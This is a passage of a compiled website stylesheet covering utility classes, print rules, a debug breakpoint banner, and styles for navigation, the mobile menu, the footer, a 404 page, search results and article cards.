  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1500px) {
  .text-max-left {
    text-align: left !important;
  }
  .text-max-right {
    text-align: right !important;
  }
  .text-max-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #007bff !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #0056b3 !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #494f54 !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #19692c !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  word-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}

/** @format */
/** @format */
.testClass {
  color: red;
}

/** @format */
.articleGrid .filter {
  *zoom: 1;
}

.articleGrid .filter:before, .articleGrid .filter:after {
  content: " ";
  display: table;
}

.articleGrid .filter:after {
  clear: both;
}

.debug {
  position: fixed;
  top: 0px;
  left: 0px;
  color: crimson;
  margin: 0;
  padding: 3px;
  font-size: 12px;
  line-height: 12px;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
}

.debug .debug-currentBreakpoint::after {
  content: "Breakpoint: MAX";
}

.debug .debug-breakpointRange::after {
  content: "Range: 1500px - Unlimited";
}

@media (max-width: 0px) {
  .debug .debug-currentBreakpoint::after {
    content: "Breakpoint: MAX";
  }
  .debug .debug-breakpointRange::after {
    content: "Range: 1500px - 0px";
  }
}

@media (max-width: 1499px) {
  .debug .debug-currentBreakpoint::after {
    content: "Breakpoint: XL";
  }
  .debug .debug-breakpointRange::after {
    content: "Range: 1200px - 1499px";
  }
}

@media (max-width: 1199px) {
  .debug .debug-currentBreakpoint::after {
    content: "Breakpoint: LG";
  }
  .debug .debug-breakpointRange::after {
    content: "Range: 992px - 1199px";
  }
}

@media (max-width: 991px) {
  .debug .debug-currentBreakpoint::after {
    content: "Breakpoint: MD";
  }
  .debug .debug-breakpointRange::after {
    content: "Range: 768px - 991px";
  }
}

@media (max-width: 767px) {
  .debug .debug-currentBreakpoint::after {
    content: "Breakpoint: SM";
  }
  .debug .debug-breakpointRange::after {
    content: "Range: 576px - 767px";
  }
}

@media (max-width: 575px) {
  .debug .debug-currentBreakpoint::after {
    content: "Breakpoint: XS";
  }
  .debug .debug-breakpointRange::after {
    content: "Range: 0px - 575px";
  }
}

/** @format */
body {
  background-color: #f2f2f2;
}

@media (max-width: 991px) {
  body {
    margin-top: 54px !important;
  }
}

* {
  font-family: "Work Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

p {
  margin: 0;
}

/** @format */
.navigation {
  position: fixed;
  top: 0px;
  z-index: 999;
  margin: 0 auto;
  width: 100%;
}

@media (max-width: 1199px) {
  .navigation {
    display: none;
  }
}

.navigation .inner {
  position: relative;
  display: block;
  height: 90px;
  margin: 0 auto;
  transition: all 100ms ease-in;
}

.navigation .inner.active {
  background-color: #fff;
}

.navigation .inner .logoWrapper {
  transform: skewX(-10deg);
  display: block;
  background-color: #fff;
  padding: 20px 40px;
  position: absolute;
  left: 10px;
  top: 0;
}

.navigation .inner .logoWrapper .logo {
  width: auto;
  height: 47px;
  transform: skewX(10deg);
}

@media (max-width: 1499px) {
  .navigation .inner .logoWrapper .logo {
    height: 40px;
  }
}

@media (max-width: 1199px) {
  .navigation .inner .logoWrapper .logo {
    height: 35px;
  }
}

.navigation .inner ul {
  position: relative;
  float: right;
  padding-right: 30px;
  transform: skewX(10deg);
}

.navigation .inner ul li {
  list-style-type: none;
  display: inline-block;
  padding: 34px 50px 40px 0px;
  font-size: 18px;
  font-weight: 400;
  line-height: 21px;
}

@media (max-width: 1499px) {
  .navigation .inner ul li {
    font-size: 16px;
    padding: 33px 38px 20px 0px;
  }
}

@media (max-width: 1199px) {
  .navigation .inner ul li {
    font-size: 15px;
    padding: 35px 22px 20px 0px;
  }
}

.navigation .inner ul li a {
  text-decoration: none;
  color: #3c3c3c;
  -webkit-transition: all 100ms ease-in;
  -moz-transition: all 100ms ease-in;
  -ms-transition: all 100ms ease-in;
  -o-transition: all 100ms ease-in;
  transition: all 100ms ease-in;
}

.navigation .inner ul li a:hover {
  color: #b92025;
}

.navigation .inner ul li a.active {
  color: #b92025;
  cursor: default;
}

.navigation .inner ul li a.search {
  background-image: url("img/icon-search.svg");
  background-size: 18px 18px;
  width: 18px;
  height: 18px;
  display: inline-block;
  margin: 0 0 -3px;
}

.navigation .inner ul li.login {
  border: 1px solid #adadad;
  padding: 12px 32px;
  font-weight: 500;
  transform: skewX(-10deg);
  transform-origin: top left;
}

.navigation .inner ul li.login a {
  color: #527cbe;
}

.navigation .inner .menu-wrapper {
  position: relative;
  float: right;
  padding: 20px 10px 20px 30px;
  transform: skewX(-10deg);
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  margin-right: 7px;
}

.navigation .inner .menu-wrapper .menu-button {
  padding-right: 20px;
}

.navigation .inner .menu-wrapper .menu-button a {
  display: flex;
  flex-direction: column;
  transform: skewX(10deg);
  text-align: center;
}

.navigation .inner .menu-wrapper .menu-button a .hamburger {
  background-color: #003663;
  font-size: 32px;
  transition: all 100ms ease-in;
  width: 62px;
}

.navigation .inner .menu-wrapper .menu-button a .hamburger .bar {
  background-color: #fff;
  height: 9px;
  width: 100%;
  margin: 3px 0;
}

.navigation .inner .menu-wrapper .menu-button a p {
  font-size: 18px;
  color: #003663;
  transition: all 100ms ease-in;
  letter-spacing: 0.1rem;
}

.navigation .inner .menu-wrapper .menu-button:hover a {
  text-decoration: none;
}

.navigation .inner .menu-wrapper .menu-button:hover a .hamburger {
  background-color: #B92025;
}

.navigation .inner .menu-wrapper .menu-button:hover a p {
  color: #B92025;
}

.navigation .inner .menu-wrapper .search-button {
  padding: 10px 25px 20px;
  transform: skewX(10deg);
  display: none;
}

.navigation .inner .menu-wrapper .search-button a.search {
  background-image: url(img/icon-search.svg);
  background-size: 18px 18px;
  width: 18px;
  height: 18px;
  display: inline-block;
  margin: 0 0 -3px;
  background-repeat: no-repeat;
}

.mega-menu-wrapper {
  width: 100%;
  display: none;
  position: fixed;
  top: 90px;
  background: #f2f2f2;
  box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.16);
  /*@media(max-width:1700px){
        transform:skewX(10deg);
        left:63px;
    }*/
}

.mega-menu-wrapper .mega-menu {
  margin: 0 auto;
}

.mega-menu-wrapper .mega-menu .menu {
  padding: 40px;
  display: flex;
  justify-content: space-between;
  list-style-type: none;
  transform: skewX(0deg);
  width: 95%;
  margin-bottom: 0;
  /*@media(max-width:1700px){
                transform:none;
                float:none;
                width:100%;
            }*/
}

.mega-menu-wrapper .mega-menu .menu .menu-item {
  flex: 1;
  padding: 0;
}

.mega-menu-wrapper .mega-menu .menu .menu-item a {
  color: #3c3c3c;
  font-size: 18px;
  transition: all 100ms ease-in;
  display: block;
  margin-bottom: 40px;
}

.mega-menu-wrapper .mega-menu .menu .menu-item a:hover {
  text-decoration: none;
  color: #B92025;
}

.mega-menu-wrapper .mega-menu .menu .menu-item.current-menu-item a {
  color: #B92025;
}

.mega-menu-wrapper .mega-menu .menu .menu-item .sub-menu {
  padding: 0;
  text-decoration: none;
  list-style-type: none;
  transform: none;
  float: none;
}

.mega-menu-wrapper .mega-menu .menu .menu-item .sub-menu .menu-item {
  display: block;
  padding: 0 6px 10px 0;
}

.mega-menu-wrapper .mega-menu .menu .menu-item .sub-menu .menu-item a {
  color: #7f7f7f;
  font-size: 16px;
  transition: all 100ms ease-in;
  margin: 0;
}

.mega-menu-wrapper .mega-menu .menu .menu-item .sub-menu .menu-item a:hover {
  color: #B92025;
}

.mega-menu-wrapper .mega-menu .menu::before {
  content: "";
  border-bottom: 1px solid #bcbcbc;
  width: 95%;
  position: absolute;
  top: 82px;
}

.mobile-navigation {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 6000;
  width: 100%;
  display: none;
  height: 100vh;
  -webkit-overflow-scrolling: touch;
  overflow-y: scroll;
  overflow-x: hidden;
  background-color: #0D1D34;
}

.mobile-navigation.closed {
  height: 58px;
  overflow-y: hidden;
}

.mobile-navigation .menu-header {
  background: #fff;
  padding: 12px 20px;
  position: relative;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.16);
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.16);
}

.mobile-navigation .menu-header img {
  max-height: 30px;
}

.mobile-navigation .menu-header .hamburger {
  content: " ";
  background: url("./img/icon-hamburger.svg");
  width: 40px;
  height: 24px;
  top: 15px;
  right: 18px;
  position: absolute;
}

@media (max-width: 575px) {
  .mobile-navigation .menu-header .hamburger {
    right: 29px;
  }
}

.mobile-navigation .menu-main-menu-container .menu {
  padding: 0;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item {
  position: relative;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item a {
  color: rgba(255, 255, 255, 0.5);
  text-decoration: none;
  transition: all 100ms ease-in;
  display: block;
  width: 75%;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item.menu-item-has-children.open .sub-menu {
  display: block;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item.menu-item-has-children.open::after {
  color: #fff;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item.menu-item-has-children.open a {
  color: #fff;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item.menu-item-has-children::after {
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  content: "\f078";
  position: absolute;
  top: 25px;
  right: 25px;
  padding: 0 8px;
  transition: all 100ms ease-in;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item:hover {
  cursor: pointer;
  color: #fff;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item:hover a {
  color: #fff;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item .sub-menu {
  display: none;
  padding: 0;
  background: #f2f2f2;
  margin-top: 25px;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item .sub-menu .menu-item {
  border-bottom: 1px solid #fff;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item .sub-menu .menu-item a {
  color: #7f7f7f;
  font-size: 20px;
  transition: all 100ms ease-in;
}

.mobile-navigation .menu-main-menu-container .menu .menu-item .sub-menu .menu-item:hover a {
  color: #B92025;
}

.mobile-navigation .menu {
  height: 100%;
  background: #0D1D34;
}

.mobile-navigation .menu .search {
  background-color: #031325;
  position: relative;
}

.mobile-navigation .menu .search input {
  background: transparent;
  padding: 27px 25px 25px 60px;
  border: none;
  outline: none;
  color: rgba(255, 255, 255, 0.5);
  font-size: 15px;
  line-height: 15px;
}

.mobile-navigation .menu .search:after {
  content: " ";
  background: url("img/icon-search-mobile.svg");
  width: 18px;
  height: 18px;
  top: 27px;
  left: 25px;
  position: absolute;
}

.mobile-navigation .menu .search ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-size: 17px;
  text-transform: uppercase;
}

.mobile-navigation .menu .search ::-moz-placeholder {
  /* Firefox 19+ */
  font-size: 17px;
  text-transform: uppercase;
}

.mobile-navigation .menu .search :-ms-input-placeholder {
  /* IE 10+ */
  font-size: 17px;
  text-transform: uppercase;
}

.mobile-navigation .menu .search :-moz-placeholder {
  /* Firefox 18- */
  font-size: 17px;
  text-transform: uppercase;
}

.mobile-navigation .menu .menu-item {
  padding: 25px 25px;
  font-size: 24px;
  line-height: 24px;
  color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
  display: block;
  border-bottom: 1px solid #000;
  position: relative;
}

.mobile-navigation .menu .menu-item:hover {
  text-decoration: none;
}

.mobile-navigation .menu .extrainfo {
  padding: 15px 20px 30px;
  color: #868686;
  font-size: 18px;
  line-height: 32px;
  font-weight: 400;
}

.mobile-navigation .menu .extrainfo.first {
  padding-top: 35px;
}

.mobile-navigation .menu .extrainfo h3 {
  font-size: 18px;
  line-height: 21px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
  padding-bottom: 13px;
}

.mobile-navigation .menu .extrainfo a {
  color: #527cbe;
  text-decoration: none;
}

.mobile-navigation .menu .social {
  padding: 15px 20px 140px;
}

.mobile-navigation .menu .social h3 {
  font-size: 18px;
  line-height: 21px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
  padding-bottom: 13px;
}

.mobile-navigation .menu .social a {
  display: inline-block;
}

.mobile-navigation .menu .social a .socialIcon {
  height: 42px;
  width: 42px;
  border-radius: 50%;
  background-color: #527cbe;
  position: relative;
  margin-right: 10px;
}

.mobile-navigation .menu .social a .socialIcon i {
  color: #fff;
  font-size: 22px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 1199px) {
  .mobile-navigation {
    display: block;
  }
}

body.mobileNavOpen {
  overflow: hidden;
}

.site-content {
  max-width: 100%;
  width: 100%;
  overflow-x: hidden;
}

.footer {
  background-color: #0D1D34;
}

.footer .bottom-text {
  color: #868686;
  font-family: "Work Sans", sans-serif;
  font-weight: 400;
  font-size: 15px;
  line-height: 32px;
  padding-top: 53px;
}

@media (max-width: 1499px) {
  .footer .bottom-text {
    padding: 0 20px;
  }
}

@media (max-width: 767px) {
  .footer .bottom-text {
    text-align: center;
    line-height: 23px;
  }
}

.footer .inner {
  padding: 64px 0px 30px 0px !important;
  max-width: 1432px;
}

.footer .inner .row h3 {
  font-size: 18px;
  line-height: 21px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
  padding-bottom: 13px;
}

.footer .inner .row .content {
  color: #868686;
  font-size: 18px;
  line-height: 32px;
  font-weight: 400;
}

.footer .inner .row .content a {
  color: #527CBE;
  text-decoration: none;
}

.footer .inner .row .social a {
  display: inline-block;
}

.footer .inner .row .social a .socialIcon {
  height: 42px;
  width: 42px;
  border-radius: 50%;
  background-color: #527CBE;
  position: relative;
  margin-right: 10px;
}

.footer .inner .row .social a .socialIcon i {
  color: #fff;
  font-size: 22px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 1499px) {
  .footer .inner .row .content, .footer .inner .row .social {
    padding: 0 13px;
    font-size: 16px;
    line-height: 24px;
  }
}

@media (max-width: 1499px) {
  .footer .inner .row .content, .footer .inner .row .social {
    padding: 0 20px 40px;
  }
}

@media (max-width: 767px) {
  .footer .inner .row .content, .footer .inner .row .social {
    text-align: center;
  }
}

/** @format */
.error404 {
  padding: 50px 0 150px;
}

.error404 .introText {
  text-align: center;
  /** @format */
}

.error404 .introText h1,
.error404 .introText h2,
.error404 .introText h3,
.error404 .introText h4,
.error404 .introText h5,
.error404 .introText h6 {
  margin: 0;
}

.error404 .introText h1 {
  font-size: 40px;
  line-height: 52px;
  font-weight: 300;
  padding: 0 0 12px;
  color: #000;
}

@media (max-width: 1499px) {
  .error404 .introText h1 {
    font-size: 33px;
    line-height: 42px;
    padding: 0 0 10px;
  }
}

@media (max-width: 1199px) {
  .error404 .introText h1 {
    font-size: 33px;
    line-height: 42px;
  }
}

@media (max-width: 991px) {
  .error404 .introText h1 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 767px) {
  .error404 .introText h1 {
    font-size: 34px;
    line-height: 46px;
  }
}

@media (max-width: 575px) {
  .error404 .introText h1 {
    font-size: 32px;
    line-height: 42px;
  }
}

.error404 .introText h2 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .error404 .introText h2 {
    font-size: 2vw;
    line-height: 2.5vw;
  }
}

@media (max-width: 991px) {
  .error404 .introText h2 {
    font-size: 2.8vw;
    line-height: 3.8vw;
  }
}

@media (max-width: 767px) {
  .error404 .introText h2 {
    font-size: 3.5vw;
    line-height: 5vw;
  }
}

@media (max-width: 575px) {
  .error404 .introText h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.error404 .introText h3 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .error404 .introText h3 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media (max-width: 1199px) {
  .error404 .introText h3 {
    font-size: 24px;
    line-height: 34px;
  }
}

@media (max-width: 991px) {
  .error404 .introText h3 {
    font-size: 28px;
    line-height: 38px;
  }
}

@media (max-width: 767px) {
  .error404 .introText h3 {
    font-size: 23px;
    line-height: 33px;
  }
}

@media (max-width: 575px) {
  .error404 .introText h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

.error404 .introText h4 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 10px;
  color: #b92025;
}

.error404 .introText h5 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 4px;
  color: #1e3363;
}

@media (max-width: 1499px) {
  .error404 .introText h5 {
    font-size: 16px;
    line-height: 13px;
  }
}

.error404 .introText h6 {
  font-size: 16px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #231f20;
}

.error404 .introText p {
  font-size: 17px;
  line-height: 28px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #6b6b6a;
}

@media (max-width: 1499px) {
  .error404 .introText p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .error404 .introText p {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .error404 .introText p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .error404 .introText p {
    font-size: 17px;
    line-height: 28px;
  }
}

.error404 .introText a {
  text-decoration: none;
  color: #527cbe;
}

.error404 .introText hr {
  margin-top: 8px;
  margin-bottom: 30px;
  border-top: 1px solid #dedede;
}

.error404 .introText h2 {
  color: #231f20;
}

.error404 .introText h1 {
  padding-bottom: 0;
}

@media (max-width: 991px) {
  .error404 .introText h1 {
    font-size: 3.5vw;
    line-height: 4vw;
  }
}

@media (max-width: 575px) {
  .error404 .introText h1 {
    font-size: 4vw;
    line-height: 6vw;
  }
}

@media (max-width: 991px) {
  .error404 .introText h2 {
    font-size: 2.2vw;
    line-height: 3.4vw;
  }
}

@media (max-width: 575px) {
  .error404 .introText h2 {
    font-size: 3vw;
    line-height: 4.6vw;
  }
}

.error404 .otherOptions {
  padding: 50px 0 0;
  display: flex;
}

@media (max-width: 991px) {
  .error404 .otherOptions {
    display: block;
  }
}

.error404 .otherOptions .block {
  flex: 1;
  width: 46%;
  margin: 0 2%;
  padding: 40px;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

@media (max-width: 991px) {
  .error404 .otherOptions .block {
    width: 96%;
    margin-bottom: 40px;
  }
}

.error404 .otherOptions .block h3 {
  font-size: 32px;
  line-height: 43px;
  color: #000;
  font-weight: 200;
  text-align: center;
}

.error404 .otherOptions .block input {
  background-color: #f2f2f2;
  padding: 18px 11px 18px 18px;
  font-size: 17px;
  line-height: 17px;
  border: none;
  width: 100%;
  outline: none;
  font-weight: 200;
  margin-bottom: 30px;
}

.error404 .otherOptions .block p {
  font-size: 20px;
  line-height: 32px;
  font-weight: 200;
  color: #868686;
  text-align: center;
  padding: 0 0 30px;
}

.error404 .otherOptions .block .button {
  background-color: #b92025;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 19px;
  font-weight: 500;
  border: none;
  padding: 15px 60px;
  color: #fff;
  text-decoration: none;
  display: table;
  margin: 0 auto;
  cursor: pointer;
}

/** @format */
.searchPage {
  padding-top: 150px;
  max-width: 1000px;
  margin: 0 auto;
}

@media (max-width: 991px) {
  .searchPage {
    padding-top: 50px;
  }
}

.searchPage .searchContainer {
  background-color: #fff;
  border: 1px solid #d0d0d0;
  border-radius: 3px;
  padding: 30px 45px 45px 45px;
  margin-bottom: 70px;
}

.searchPage .searchContainer h2 {
  font-size: 32px;
  line-height: 42px;
  font-weight: 300;
  margin: 0px auto 20px auto;
  display: table;
}

.searchPage .searchContainer .searchBox {
  width: 100%;
  color: #000;
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  background-color: #f2f2f2;
  padding: 18px 20px;
  border: none;
  outline: none;
}

.searchPage .searchContainer .searchBox::placeholder {
  color: #727272;
}

.searchPage .searchContainer .searchButton {
  width: 100%;
  background-color: #b92025;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  font-weight: 500;
  border: none;
  height: 100%;
  outline: none;
  cursor: pointer;
}

@media (max-width: 767px) {
  .searchPage .searchContainer .searchButton {
    margin-top: 15px;
    padding: 15px 0;
  }
}

@media (max-width: 991px) {
  .searchPage .searchResults {
    padding: 0 30px;
  }
}

.searchPage .searchResults .resultInfo {
  font-size: 20px;
  line-height: 28px;
  color: #000;
  font-weight: 400;
  display: none;
  padding-bottom: 20px;
}

.searchPage .searchResults .resultInfo.isShown {
  display: block;
}

.searchPage .searchResults .infoSeparator {
  height: 1px;
  width: 100%;
  background-color: #d0d0d0;
  display: none;
  margin-bottom: 50px;
}

.searchPage .searchResults .singleSearchResult {
  margin-bottom: 60px;
}

.searchPage .searchResults .singleSearchResult .colImage .wrapper {
  display: block;
  width: 100%;
  max-width: 290px;
  height: 174px;
  background-size: cover;
  background-position: 50% 50%;
}

@media (max-width: 991px) {
  .searchPage .searchResults .singleSearchResult .colImage .wrapper {
    max-width: 100%;
    height: 23vw;
  }
}

@media (max-width: 767px) {
  .searchPage .searchResults .singleSearchResult .colImage .wrapper {
    max-width: 80%;
    margin: 0 auto;
    height: 43vw;
  }
}

@media (max-width: 575px) {
  .searchPage .searchResults .singleSearchResult .colImage .wrapper {
    max-width: 100%;
    height: 48vw;
  }
}

@media (max-width: 991px) {
  .searchPage .searchResults .singleSearchResult .colContent {
    padding: 0 0 0 30px;
  }
}

@media (max-width: 767px) {
  .searchPage .searchResults .singleSearchResult .colContent {
    padding: 25px 10% 10px;
  }
}

@media (max-width: 575px) {
  .searchPage .searchResults .singleSearchResult .colContent {
    padding: 25px 0 10px;
  }
}

.searchPage .searchResults .singleSearchResult .colContent .postType {
  font-size: 14px;
  line-height: 16px;
  font-weight: 500;
  color: #0d1d34;
  margin: 0;
  text-transform: uppercase;
}

.searchPage .searchResults .singleSearchResult .colContent .postTitle {
  font-size: 32px;
  line-height: 42px;
  font-weight: 300;
  color: #527cbe;
  text-decoration: none;
  margin-bottom: 10px;
  display: table;
}

.searchPage .searchResults .singleSearchResult .colContent .postExcerpt {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  color: #231f20;
  margin: 0;
  padding-bottom: 14px;
}

.searchPage .searchResults .singleSearchResult .colContent .readMore {
  font-size: 16px;
  line-height: 28px;
  font-weight: 500;
  color: #b92025;
  display: block;
  text-transform: uppercase;
}

.searchPage .alm-btn-wrap .alm-load-more-btn {
  background-color: #b92025;
}

.searchPage .alm-btn-wrap .alm-load-more-btn.done {
  display: none;
}

/** @format */
.articleFeature {
  background-color: #f2f2f2;
  padding: 2px 0 0;
}

.articleFeature h1 {
  color: #000;
  font-size: 36px;
  text-align: center;
  line-height: 44px;
  font-weight: 300;
  padding: 10px 0 50px;
}

.articleFeature .row .singleArticle {
  padding-left: 1px;
  padding-right: 1px;
  background-color: #fff;
  background-clip: content-box;
  position: relative;
  display: block;
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle {
    padding-right: 0px !important;
    padding-left: 0px !important;
    margin-bottom: 10px;
  }
}

.articleFeature .row .singleArticle .image {
  width: 100%;
  height: 286px;
  background-size: cover;
  background-position: 50% 50%;
}

@media (max-width: 1499px) {
  .articleFeature .row .singleArticle .image {
    height: 250px;
  }
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .image {
    height: 210px;
  }
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle .image {
    height: 62vw;
  }
}

.articleFeature .row .singleArticle:first-child {
  padding-right: 1px;
  padding-left: 0px;
  margin-left: -1px;
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle:first-child {
    padding-right: 0px;
    margin-left: 0px;
  }
}

.articleFeature .row .singleArticle:last-child {
  padding-left: 1px;
  padding-right: 0px;
  margin-right: -1px;
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle:last-child {
    padding-left: 0px;
    margin-right: 0px;
  }
}

.articleFeature .row .singleArticle:last-child .expandButton {
  right: 0px;
}

.articleFeature .row .singleArticle .text-content {
  position: relative;
  padding: 0px 30px 28px 30px;
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .text-content {
    padding: 0px 20px 60px 20px;
  }
}

.articleFeature .row .singleArticle .text-content .dateContainer {
  padding-top: 25px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #0d1d34;
}

.articleFeature .row .singleArticle .text-content .titleLink {
  text-decoration: none;
}

.articleFeature .row .singleArticle .text-content .titleLink h2 {
  font-size: 25px;
  line-height: 31px;
  font-weight: 300;
  color: #527cbe;
  padding-top: 6px;
  display: table;
  margin: 0;
  text-decoration: none;
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .text-content .titleLink h2 {
    font-size: 21px;
    line-height: 29px;
  }
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle .text-content .titleLink h2 {
    font-size: 26px;
    line-height: 34px;
  }
}

.articleFeature .row .singleArticle .text-content .categoryContainer {
  padding-top: 22px;
  max-width: 340px;
  font-size: 14px;
  line-height: 21px;
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle .text-content .categoryContainer {
    font-size: 15px;
    line-height: 22px;
  }
}

.articleFeature .row .singleArticle .text-content .categoryContainer .singleCategory {
  color: #b92025;
  text-transform: uppercase;
  cursor: pointer;
  display: inline-block;
}

.articleFeature .row .singleArticle .text-content .categoryContainer span {
  cursor: default;
}

.articleFeature .row .singleArticle .text-content .categoryContainer span:last-child {
  display: none;
}
